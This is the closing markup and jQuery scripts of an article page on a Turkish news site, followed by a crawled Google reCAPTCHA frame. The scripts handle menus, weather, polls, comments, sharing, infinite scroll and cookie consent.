href="https://www.sonpostagazetesi.com/webtv"><i class="fa fa-play"></i>Web TV</a></div><div><a href="https://www.sonpostagazetesi.com/fotogaleri"><i class="fa fa-photo"></i>Foto Galeri</a></div><div><a href="https://www.sonpostagazetesi.com/yazarlar"><i class="fa fa-pencil"></i>Yazarlar</a></div></div><a class="forprint" href="javascript:" id="return-to-top"><i class="fa fa-chevron-up"></i></a><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/swiper.min.js></script><script src=/assets/frontend/tema8/js/all.js?id=04739ecdb55f721a55f0x></script><script> $('.marquee').marquee({ duration: 10000, speed: 40, pauseOnHover: true, gap: 50, delayBeforeStart: 0, direction: 'left', duplicated: true }); $('.hamburger').on('click', function(e) { $('body').addClass('openMenu'); e.stopPropagation(); }); $('.close-menu,.overlay').on('click', function(e) { $('body').removeClass('openMenu'); e.stopPropagation(); });</script><script> window['GoogleAnalyticsObject'] = 'ga'; window['ga'] = window['ga'] || function() { (window['ga'].q = window['ga'].q || []).push(arguments) }; $(document).ready(function(){ $('a.yenisekme').attr('target', '_blank'); });</script><script> $(window).scroll(function() { if ($(this).scrollTop() >= 500) { $('#return-to-top').fadeIn(200); } else { $('#return-to-top').fadeOut(200); } }); $('#return-to-top').click(function() { $('body,html').animate({ scrollTop : 0 }, 500); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top",pos+140); $("div.reklamkodumsag").css("top",pos+140); win.on("scroll", function() { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top","130px") : $("div.reklamkodumsol").css("top",pos+140); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top","130px") : $("div.reklamkodumsag").css("top",pos+140); }); }); function anket() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.sonpostagazetesi.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function havaDurumu() { let e = 34, a = $(".currentTemp .temp"), b = $((".currentWeather .conditions")); $.ajax({ headers: { 'X-CSRF-TOKEN': 'DiyQ5DNFLyNU5NfUspcQkYZUkmEqAksNidz4UNxY' }, url: "/hava-durumu/ajax", data: {sehir_isim: e}, type: "GET", success: function (e) { a.empty(); let i = '<img height=40 alt="hava durumu" src="/images/havadurumu/' + e.icon + '">'; let d = e.derece + '&deg;'; a.append(d); b.append(i); } }) } havaDurumu();</script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jssocials.min.js></script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jquery.theia.sticky.js></script><script> $.ajaxSetup({headers: {'X-CSRF-TOKEN': 'DiyQ5DNFLyNU5NfUspcQkYZUkmEqAksNidz4UNxY'}}); $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) + 2; if (curSize <= 28) $('.entry-content p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) - 2; if (curSize >= 10) $('.entry-content p').css('font-size', curSize); }); var stickySidebar = function() { $('.sticky-sidebar').theiaStickySidebar(); }; stickySidebar(); function arttir(emoji_id, haber_id) { $.ajax({ url: '/emoji-oy-arttir/ajax', type: 'POST', data: {emoji_id: emoji_id, haber_id: haber_id}, success: function (response) { if (response.status === 'success') { $('.rateEmoji' + emoji_id).css('background-color', '#163471'); $('.emojiBorder' + emoji_id).css('border-bottom-color', '#3b5998'); $.each(response.data, function (i, v) { $('.rateEmoji' + v.id).css('height', v.yuzde); $('.countEmoji' + v.id).empty().append(v.sayi); if (v.sayi === 0) { $('.emojiBorder' + v.id).css('border-bottom-color', '#ffffff'); } }); } } }); } function yorumYap(haberid){ let isim = $('#isim'+haberid).val(); let email = $('#email'+haberid).val(); let yorum = $('#yorum'+haberid).val(); $.ajax({ type: "POST", url: '/haberyorum', data: {isim: isim, email: email, yorum: yorum, haberid: haberid}, dataType: 'json', success: function (response) { $(".callback_message"+haberid).empty().append("<div class='alert alert-success'>" + response.msg + "</div>"); $('#frmComments'+haberid)[0].reset(); setTimeout(function () { $('.callback_message'+haberid).hide(); }, 2000); }, error: function (request, status, error) { let responseData = JSON.parse(request.responseText); let content = ''; $.each(responseData.errors,function (item, value) { content += value[0]+' '; }); $(".callback_message"+haberid).empty().append("<div class='alert alert-danger'>"+ content +"</div>"); } }); } $(".sharejs[data-id='6382']").jsSocials({ shareIn: "popup", text: "“GÜÇ BELA” TOPARLANANLAR İÇİN NİGÂR MUHARREM & BİLAL HANCI", showCount: false, shares: [ {share: "facebook", label: "Paylaş"}, {share: "twitter", label: "Tweetle", via: "twitter"}, {share: "pinterest", label: "Pinle"}, {share: "linkedin", label: "Linkedin"}, "whatsapp" ] }); </script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/infinite-scroll.pkgd.min.js></script><script> function anketSend() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.sonpostagazetesi.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } let nextURL = ""; function updateNextURL(doc) { nextURL = $(doc).find('.pagination__next').attr('href'); if (!nextURL){ nextURL = false; } } updateNextURL(document); var $container = $('.single-post-wrapper-scroll').infiniteScroll({ path: function () { if(nextURL !== false){ return nextURL; }else{ return ''; } }, historyTitle: true, history: 'push', prefill: true, append: '.single-post-wrapper', status: '.scroller-status', hideNav: '.pagination' }); $container.on('history.infiniteScroll', function (event, title, path) { let id = location.pathname.split('-'); if(id){ $('.stickyCnt').hide(); $('#stickyCnt'+id[id.length - 1]).show(); } ga('set', 'page', location.pathname); ga('send', 'pageview'); }); $container.on('load.infiniteScroll', function (event, response, path) { updateNextURL(response); }); $container.on('append.infiniteScroll', function (event, error, path) { if(typeof event.currentTarget.lastChild.attributes.haber_id != 'undefined'){ $(".sharejs[data-id='" + event.currentTarget.lastChild.attributes.haber_id.value + "']").jsSocials({ url: path, text: event.currentTarget.lastChild.attributes.title.value, shareIn: "popup", showCount: false, shares: [ {share: "facebook", label: "Paylaş"}, {share: "twitter", label: "Tweetle", via: "twitter"}, {share: "pinterest", label: "Pinle"}, {share: "linkedin", label: "Linkedin"}, "whatsapp" ] }); } $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) + 2; if (curSize <= 28) $('.entry-content p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) - 2; if (curSize >= 10) $('.entry-content p').css('font-size', curSize); }); var stickySidebar = function() { $('.sticky-sidebar').theiaStickySidebar(); }; stickySidebar(); if ($(".widget-thin-slider .swiper-wrapper").length > 0) { var widget_thin_slider = new Swiper('.widget-thin-slider .slider', { navigation: { nextEl: '.widget-thin-slider .swiper-button-next', prevEl: '.widget-thin-slider .swiper-button-prev', }, preloadImages: false, loop: true, autoplay: { delay: 5000, }, lazy: true, on: { init: function () { var swiper = this; var slideHover = function () { if (!swiper.pagination.bullets || swiper.pagination.bullets.length == 0) { return setTimeout(slideHover, 200); } $(swiper.pagination.bullets).on("mouseover", function () { var index = parseInt($(this).attr("data-id")); if (swiper.loopedSlides) { index = (index + 1) } swiper.slideTo(index); }); }; setTimeout(slideHover, 50); } }, pagination: { el: '.widget-thin-slider .swiper-pagination', renderBullet: function (index, className) { var id = index; if (this.loopedSlides) { index = (index + 1); } var slideLink = this.slides[index].querySelector("a"); var buttonHtml = '<span data-id="' + id + '" class="' + className + '">' + (id + 1) + '</span>'; if (slideLink) { buttonHtml = '<a href="' + slideLink.getAttribute("href") + '" target="' + slideLink.getAttribute("target") + '">' + buttonHtml + "</a>"; } return buttonHtml; }, }, breakpoints: { 479: { pagination: { el: '.widget-thin-slider .swiper-pagination', renderBullet: function (index, className) { var id = index; if (this.loopedSlides) { index = (index + 1); } var slideLink = this.slides[index].querySelector("a"); var buttonHtml = '<span data-id="' + id + '" class="' + className + ' bullets"></span>'; if (slideLink) { buttonHtml = '<a href="' + slideLink.getAttribute("href") + '" target="' + slideLink.getAttribute("target") + '">' + buttonHtml + "</a>"; } return buttonHtml; }, } } } }); } if ($(".widget-author-vertical-slider .swiper-wrapper").length > 0) { var swiper = new Swiper('.widget-author-vertical-slider', { direction: 'vertical', slidesPerView: 4, loop: false, autoplay: true, navigation: { nextEl: '.author-sidebar .swiper-button-next', prevEl: '.author-sidebar .swiper-button-prev', }, breakpoints: { 1495: { slidesPerView: 4, centeredSlides: false, } } }); } }); </script><script> $(document).ready(function () { var pos = $('.menu').offset().top + 250; var win = $(window); win.on("scroll", function () { win.scrollTop() >= pos ? $(".rhd-sticky-header").css({ 'opacity': '1', 'visibility': 'visible' }) : $(".rhd-sticky-header").css({'opacity': '0', 'visibility': 'hidden'}); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top", pos + 100); $("div.reklamkodumsag").css("top", pos + 100); win.on("scroll", function () { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top", "120px") : $("div.reklamkodumsol").css("top", pos + 100); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top", "120px") : $("div.reklamkodumsag").css("top", pos + 100); }); }); }); </script><script> function addLink() { var body_element = document.getElementsByTagName('body')[0]; var selection; selection = window.getSelection(); var pagelink = "<br ><br > Kaynak Linki = <a target='_blank' href='"+document.location.href+"'>"+document.location.href+"</a><br >"; var copytext = selection + pagelink; var newdiv = document.createElement('div'); newdiv.style.position='absolute'; newdiv.style.left='-99999px'; body_element.appendChild(newdiv); newdiv.innerHTML = copytext; selection.selectAllChildren(newdiv); window.setTimeout(function() { body_element.removeChild(newdiv); },0); } document.oncopy = addLink; </script><script type=text/javascript> $(document).ready(function(){ $('.toggle').click(function(){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); if($(this).hasClass('active') === true){ $.cookie('night', 'yes', { expires: 1, path: '/' }); }else{ $.cookie('night', 'false', { expires: 1,path: '/' }); } }); });</script><script type=text/javascript src=https://www.sonpostagazetesi.com/js/cookie.min.js></script><script type=text/javascript> window.cookieconsent_options = {"message":"Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Bu siteye giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.","dismiss":"Anladım","learnMore":"Daha Fazla Bilgi Al","link":"/sayfa/gizlilik-politikasi-2","theme":"light-bottom"};</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="37V10IFPycrEFEF2Eaf48g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768724315579');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>